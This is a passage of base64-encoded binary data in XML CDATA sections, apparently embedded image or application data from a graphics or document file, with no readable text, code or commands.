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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
